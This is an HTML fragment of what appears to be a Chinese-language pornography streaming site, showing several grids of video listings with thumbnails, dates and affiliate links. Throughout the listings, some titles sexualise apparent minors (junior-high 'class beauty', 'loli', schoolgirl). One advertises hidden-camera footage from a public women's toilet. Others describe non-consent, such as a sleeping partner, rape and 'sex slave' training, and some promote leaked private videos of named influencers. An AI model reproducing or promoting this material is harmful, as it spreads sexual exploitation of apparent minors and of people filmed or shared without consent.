class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/9e65265e7d55e2792675576ed68e0e99.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约操美人妻风骚放浪爽的淫叫连连</p></div></a></div><div class="vod-list"><a href="/liup/272765.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/45f6544194c18a49ced32976a283f82f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">文轩探花极品女神多姿势操到爽</p></div></a></div><div class="vod-list"><a href="/liup/272756.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/61e7f1962176d4b92a7ffb7cb03957be.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">温婉女神反差婊首尝男人屁眼初次爆菊</p></div></a></div><div class="vod-list"><a href="/liup/272751.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/a642ce7ed782d3c998c47dfedecde778.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">微博网红三寸萝莉香蕉自慰潮吹</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/liup/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/liup/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/liup/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/liup/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/liup/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/liup/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/liup/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/liup/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/liup/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/liup/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/liup/273046.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5b23f9b870f85a5df0b4c30b455a1f84.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">无良医生对女大学生的特殊治疗</p></div></a></div><div class="vod-list"><a href="/liup/273031.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/3c1ed9d4e24b0e6169f9c448c9bd273b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">网传抖音网红焕儿啪啪视频流出</p></div></a></div><div class="vod-list"><a href="/liup/272714.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/ac743548de62a648bcb3af049d17726f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教性奴学生妹无套抽插女仆装诱惑超级性感</p></div></a></div><div class="vod-list"><a href="/liup/272706.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/86a6f3eac162276dcacc58a0ec567c18.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教母狗口交舔屁眼肛塞插入</p></div></a></div><div class="vod-list"><a href="/liup/272702.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/dc291e1de52923c257a07ccf4b1b937d.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教人妻电击小骚逼全身捆绑束缚高潮抽搐不断</p></div></a></div><div class="vod-list"><a href="/liup/267950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/dfc880954cb24a86ca662c321a5fb6de.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾纯欲白丝美少女蜜臀嫩穴天天操都不腻内射太爽了</p></div></a></div><div class="vod-list"><a href="/liup/267716.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/f1ef7b6840420f6b86775bdaa0fbec20.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红极品福利姬丰满辣妹</p></div></a></div><div class="vod-list"><a href="/liup/267337.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/4be9b7ae07ced249b776261586edb78f.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">天价美团上门按摩揭秘</p></div></a></div><div class="vod-list"><a href="/liup/267015.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ab820f98048bc1ef453d7a6ae3f67a5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">四川广安肉体抵房租事件</p></div></a></div><div class="vod-list"><a href="/liup/266988.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3bed2e2220d040a7bed8fc0c0b253cb2.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">瘦猴先生泡良新作离婚少妇从开始拒绝到淫荡求操</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/liup/273420.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/d38de043520cf78f3cdb9f5171082314.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">DPHD-013-流出 HYPER DELICIOUS AWABI vol.13 悲劇の闘魂女子プロレス-cd1</p></div></a></div><div class="vod-list"><a href="/liup/273418.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c12fd4a82e000b0864d9411d2c327404.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小富婆找来一男一女技师按摩按到性起开始3P玩双飞</p></div></a></div><div class="vod-list"><a href="/liup/273417.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/565e58205e377c8b82b2dc3525efd33b.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">DPHD-013-流出 HYPER DELICIOUS AWABI vol.13 悲劇の闘魂女子プロレス-cd3</p></div></a></div><div class="vod-list"><a href="/liup/273404.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/0ac6ca474407901809b3811876d2eafd.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">DNIN-008-流出 残酷猟奇性拷問.忍 号泣の女捜査官 Vol.8-cd7</p></div></a></div><div class="vod-list"><a href="/liup/273395.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/520e6225e9e1e6e107f1ae3ba1acda3a.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">DPHD-013-流出 HYPER DELICIOUS AWABI vol.13 悲劇の闘魂女子プロレス-cd2</p></div></a></div><div class="vod-list"><a href="/liup/273372.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/aca69395e9ea4b265fb0f47709390d12.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小夫妻大过年也不忘记赚钱卧室中露脸卖力深喉无套战肉丝打桩花样大战颜射一脸</p></div></a></div><div class="vod-list"><a href="/liup/267887.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/197bd38ab7ac774e25f02943b0a3a771.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">一名27岁的家庭主妇，有三年药物成瘾史，正在接受强暴康复计画。严禁滥用药物！绝对不 小那海あや SORA-611</p></div></a></div><div class="vod-list"><a href="/liup/273332.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/09dad5f5d737bf0800d96bb5c06e9554.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">与一位穿着靴子的美丽女巫进行原始性爱。她的美貌在快速的性爱中融化…Nozomi，29岁 未知演员 SYKH-153</p></div></a></div><div class="vod-list"><a href="/liup/273331.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/625d6e6f000915c07727f745c2e4badd.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">与一位穿着靴子的美丽女巫进行原始性爱。她的美貌在快速的性爱中融化…Mayu，30岁 未知演员 SYKH-152</p></div></a></div><div class="vod-list"><a href="/liup/273330.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/af46c5829a5a85c11584db4f100759b6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">性欲旺盛，爱喝酒，想做爱的女孩（） 未知演员 TIKB-207</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>